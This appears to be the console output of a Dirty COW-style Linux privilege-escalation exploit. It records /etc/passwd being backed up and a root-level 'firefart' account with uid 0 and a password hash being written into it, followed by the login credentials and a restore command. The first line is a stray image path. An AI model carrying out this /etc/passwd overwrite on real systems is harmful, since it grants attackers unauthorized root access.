 /etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: newpas
Complete line:
firefart:fiRNYtDKkmaoE:0:0:pwned:/root:/bin/bash
mmap: 7f346e87e000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'newpas'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak